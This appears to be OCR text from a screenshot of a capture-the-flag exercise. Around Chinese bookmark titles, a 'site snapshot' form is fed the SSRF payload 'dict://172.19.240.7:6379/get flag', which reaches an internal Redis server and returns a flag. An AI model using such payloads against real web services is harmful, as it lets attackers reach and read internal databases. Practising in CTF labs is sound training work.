 愚安科技二
HTTP Status 4
Springboo
1.13.5.193:
1.13.5.193:228
HTTP Status 5
(47条消息)
(47条消息)
(47条消息)
(47条消息)
Hello!
愚安科技W
118.195.247.54
ABP
6
hls
P
熊海cms
SQL Injections
小迪
法
ctfshow
数据结构
计组
ctf
usua
工具站
deadline
Sym
github图床
服务器 - 轻量应用服...
ChatGPT: Optimizin...
校内表演赛红队操作...
我什么都可以爬哟_^ ^_
站点快照获取
请输入要查询的网站
Submit
dict://172.19.240.7:6379/get flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$42
meetsec2{2b7cc5b73fe867cc83546583b858c8ab}
+OK
英
5:42
2023-04-17
2